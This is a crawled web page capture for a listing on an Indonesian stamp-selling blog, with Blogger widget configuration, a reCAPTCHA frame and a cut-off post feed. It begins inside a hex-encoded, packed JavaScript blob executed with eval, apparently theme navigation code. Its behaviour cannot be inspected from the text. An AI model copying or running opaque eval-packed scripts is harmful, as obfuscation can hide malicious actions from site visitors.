x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x65\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x31\x30\x32\x7c\x31\x32\x38\x7c\x62\x72\x65\x61\x6b\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x63\x7c\x31\x31\x37\x7c\x78\x34\x44\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x35\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x37\x7c\x78\x34\x36\x7c\x78\x33\x36\x7c\x75\x72\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x39\x7c\x78\x32\x43\x7c\x78\x33\x35\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x66\x7c\x78\x35\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x32\x36\x7c\x78\x33\x37\x7c\x31\x32\x31\x7c\x74\x79\x70\x65\x7c\x31\x30\x31\x7c\x78\x34\x38\x7c\x31\x33\x39\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x36\x7c\x31\x33\x34\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x32\x7c\x78\x34\x39\x7c\x78\x37\x44\x7c\x31\x34\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x32\x39\x7c\x31\x34\x30\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x33\x7c\x31\x31\x31\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x61\x7c\x78\x32\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x31\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x32\x7c\x31\x37\x30\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x34\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x37\x7c\x31\x38\x32\x7c\x78\x32\x34\x7c\x78\x34\x45\x7c\x31\x32\x37\x7c\x31\x32\x32\x7c\x31\x31\x32\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x33\x7c\x31\x30\x37\x7c\x31\x32\x33\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x65\x7c\x31\x38\x38\x7c\x78\x32\x36\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x39\x7c\x31\x31\x36\x7c\x78\x34\x35\x7c\x78\x33\x46\x7c\x31\x32\x35\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x37\x31\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x62\x7c\x31\x32\x34\x7c\x31\x31\x35\x7c\x31\x31\x38\x7c\x78\x34\x43\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x34\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x76\x61\x72\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x7c\x33\x39\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x5f\x30\x78\x37\x34\x65\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x37\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x35\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x36\x7c\x31\x30\x36\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x35\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x64\x7c\x31\x31\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x34\x7c\x78\x36\x41\x7c\x78\x33\x31\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x33\x33\x7c\x31\x32\x30\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x63\x7c\x31\x38\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x38\x7c\x78\x35\x46\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x78\x32\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x39\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x38\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x31\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x38\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x31\x30\x38\x7c\x31\x38\x35\x7c\x65\x76\x61\x6c\x7c\x31\x30\x39\x7c\x31\x39\x36\x7c\x31\x37\x33\x7c\x31\x38\x37\x7c\x31\x38\x39\x7c\x31\x39\x35\x7c\x31\x39\x39\x7c\x31\x39\x34\x7c\x31\x39\x33\x7c\x31\x37\x34\x7c\x31\x36\x39\x7c\x62\x5f\x72\x63\x7c\x31\x35\x32\x7c\x31\x35\x35\x7c\x31\x35\x30\x7c\x31\x34\x38\x7c\x31\x30\x30\x7c\x31\x37\x31\x7c\x31\x37\x35\x7c\x32\x33\x31\x7c\x78\x34\x30\x7c\x31\x37\x32\x7c\x31\x36\x31\x7c\x69\x6e\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x33\x38\x7c\x33\x30\x30\x30\x7c\x31\x37\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x42\x7c\x32\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x31\x35\x39\x7c\x31\x37\x36\x7c\x31\x34\x35\x7c\x31\x36\x36\x7c\x31\x34\x34\x7c\x32\x30\x36\x7c\x32\x30\x32\x7c\x32\x30\x33\x7c\x32\x30\x34\x7c\x32\x30\x31\x7c\x32\x30\x30\x7c\x32\x30\x35\x7c\x32\x30\x37\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x32\x31\x30\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x31\x36\x33\x7c\x31\x38\x36\x7c\x32\x31\x32\x7c\x32\x32\x35\x7c\x31\x36\x37\x7c\x32\x31\x39\x7c\x31\x36\x34\x7c\x31\x36\x32\x7c\x31\x36\x30\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x32\x32\x30\x7c\x32\x32\x31\x7c\x32\x31\x38\x7c\x32\x32\x36\x7c\x32\x31\x34\x7c\x32\x31\x36\x7c\x32\x32\x32\x7c\x32\x32\x34\x7c\x32\x32\x39\x7c\x32\x33\x30\x7c\x32\x32\x37\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x36\x7c\x31\x35\x36\x7c\x31\x36\x38\x7c\x78\x35\x35\x7c\x31\x33\x33\x7c\x31\x33\x32\x7c\x31\x30\x33\x7c\x31\x33\x31\x7c\x31\x33\x38\x7c\x78\x33\x39\x7c\x32\x32\x38\x7c\x31\x34\x33\x7c\x78\x35\x37\x7c\x6e\x61\x76\x46\x6f\x72\x6d\x56\x61\x6c\x75\x65\x7c\x32\x31\x35\x7c\x31\x39\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x30\x7c\x31\x34\x32\x7c\x31\x33\x37\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x33\x32\x7c\x78\x37\x42\x7c\x78\x32\x39\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x66\x7c\x31\x31\x30\x7c\x31\x38\x31\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x64\x7c\x31\x37\x39\x7c\x31\x31\x39\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x66\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x65\x7c\x31\x38\x30\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x39\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x61\x7c\x31\x34\x31\x7c\x78\x34\x34\x7c\x31\x33\x30\x7c\x31\x33\x35\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x30\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x63\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x64\x7c\x31\x35\x38\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x33\x31\x7c\x32\x31\x37\x7c\x31\x35\x37\x7c\x78\x32\x38\x7c\x31\x39\x30\x7c\x78\x35\x39\x7c\x31\x38\x33\x7c\x31\x39\x32\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x31\x62\x7c\x31\x34\x37\x7c\x31\x36\x35\x7c\x31\x35\x31\x7c\x31\x37\x38\x7c\x32\x32\x33\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x62\x7c\x31\x33\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x32\x61\x7c\x5f\x30\x78\x61\x32\x64\x62\x78\x33\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QUXIrW);
  //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load",function(){jQuery("#status").fadeOut("slow");jQuery("#loader").delay(0).fadeOut();});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Aut4N7n_9GH27rMUjzXEHvKYa3g:1763389143757';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3096865823899351327','//www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html','3096865823899351327');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3096865823899351327', 'title': 'Elsaelsi Stamps Shop', 'url': 'https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html', 'canonicalUrl': 'https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html', 'homepageUrl': 'https://www.elsaelsi.com/', 'searchUrl': 'https://www.elsaelsi.com/search', 'canonicalHomepageUrl': 'https://www.elsaelsi.com/', 'blogspotFaviconUrl': 'https://www.elsaelsi.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Elsaelsi Stamps Shop - Atom\x22 href\x3d\x22https://www.elsaelsi.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Elsaelsi Stamps Shop - RSS\x22 href\x3d\x22https://www.elsaelsi.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Elsaelsi Stamps Shop - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3096865823899351327/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Elsaelsi Stamps Shop - Atom\x22 href\x3d\x22https://www.elsaelsi.com/feeds/2490371186725173773/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7117792725309508', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/100d2c6f8e2be9d1', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2490371186725173773', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s72-c/I-14_Ksatria_%28elsaelsi.com%29.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s320/I-14_Ksatria_%28elsaelsi.com%29.jpg', 'pageName': 'KSATRIA WARRIOR - ES0007M IDN 1953', 'pageTitle': 'Elsaelsi Stamps Shop: KSATRIA WARRIOR - ES0007M IDN 1953', 'metaDescription': 'ksatria warrior, indonesia postage stamps, prangko, prangko mint, jual prangko, stamps, prangko lama, prangko belum di cap'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'KSATRIA WARRIOR - ES0007M IDN 1953', 'description': 'ksatria warrior, indonesia postage stamps, prangko, prangko mint, jual prangko, stamps, prangko lama, prangko belum di cap', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s320/I-14_Ksatria_%28elsaelsi.com%29.jpg', 'url': 'https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2490371186725173773}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList640', 'Contact Details', document.getElementById('LinkList640'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList960', 'slide-menu', document.getElementById('LinkList960'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'res-head-ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'feat-top-bot', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'feat-top-bot', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'feat-top-bot', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'ran-top-bot', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3301430289-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar', document.getElementById('PageList2'), {'title': 'Halaman', 'links': [{'isCurrentPage': false, 'href': 'http://www.elsaelsi.com/p/contact.html', 'title': 'Contact'}, {'isCurrentPage': false, 'href': 'http://www.elsaelsi.com/p/about.html', 'title': 'About'}, {'isCurrentPage': false, 'href': 'http://www.elsaelsi.com/p/cart.html', 'title': 'Cart'}, {'isCurrentPage': false, 'href': 'http://www.elsaelsi.com/p/checkout.html', 'title': 'Checkout'}, {'isCurrentPage': false, 'href': 'https://www.elsaelsi.com/p/privacy-policy.html', 'id': '2834602768183231499', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'pop-bot-bot', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Email Subscription Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'Footer Widget (A)', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Order Form', 'blogId': '3096865823899351327', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY64SdwAWbhKy3Qyyjn6azfuK2vBrg:1763389143757', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Footer Widget (A)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (A)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Footer Widget (B)', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '3096865823899351327', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY64SdwAWbhKy3Qyyjn6azfuK2vBrg:1763389143757', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QfQjgNdJQY9HqiForN1u8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763389148104');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.elsaelsi.com/feeds/posts/default/-/stamp?alt=json-in-script&max-results=3&callback=jQuery1110035856588139150536_1763389142211&_=1763389142212
body_size: 6306
content:
// API callback
jQuery1110035856588139150536_1763389142211({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3096865823899351327"},"updated":{"$t":"2025-11-17T06:15:59.827-08:00"},"category":[{"term":"collection"},{"term":"completeset"},{"term":"stamps"},{"term":"Indonesia"},{"term":"used"},{"term":"philatelic"},{"term":"mint"},{"term":"Australia"},{"term":"price_US$0.30"},{"term":"stamp"},{"term":"price_US$0.59"},{"term":"price_US$2.95"},{"term":"price_US$1.19"},{"term":"price_US$1.50"},{"term":"price_US$2.68"},{"term":"shortset"},{"term":"price_US$0.60"},{"term":"price_US$0.90"},{"term":"price_US$1.78"},{"term":"price_US$3.56"},{"term":"France"},{"term":"australia postage stamp"},{"term":"banknotes"},{"term":"demam emas australia"},{"term":"goldrush"},{"term":"hargraves"},{"term":"mint completeset"},{"term":"no-home"},{"term":"numismatic"},{"term":"ophir"},{"term":"price_None. [ARTIKEL] Gambar yang menyertai artikel ini bukan prangko;hanya sebagai ilustrasi"},{"term":"price_US$0.20"},{"term":"price_US$0.25"},{"term":"price_US$0.89"},{"term":"price_US$1.20"},{"term":"price_US$1.77"},{"term":"price_US$10.06"},{"term":"price_US$11.25"},{"term":"price_US$13.62"},{"term":"price_US$13.64"},{"term":"price_US$14.22"},{"term":"price_US$14.81"},{"term":"price_US$2.36"},{"term":"price_US$2.67"},{"term":"price_US$2.97"},{"term":"price_US$21.03"},{"term":"price_US$33.50"},{"term":"price_US$35.54"},{"term":"price_US$4.14"},{"term":"price_US$4.45"},{"term":"price_US$5.62"},{"term":"price_US$5.94"},{"term":"price_US$7.12"},{"term":"price_US$7.45"},{"term":"price_US$8.29"},{"term":"price_US$9.52"},{"term":"sejarah penemuan emas"}],"title":{"type":"text","$t":"Elsaelsi Stamps Shop"},"subtitle":{"type":"html","$t":"The Solution of Your Collections"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.elsaelsi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3096865823899351327\/posts\/default\/-\/stamp?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elsaelsi.com\/search\/label\/stamp"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3096865823899351327\/posts\/default\/-\/stamp\/-\/stamp?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elsaelsi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08998637829667330376"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"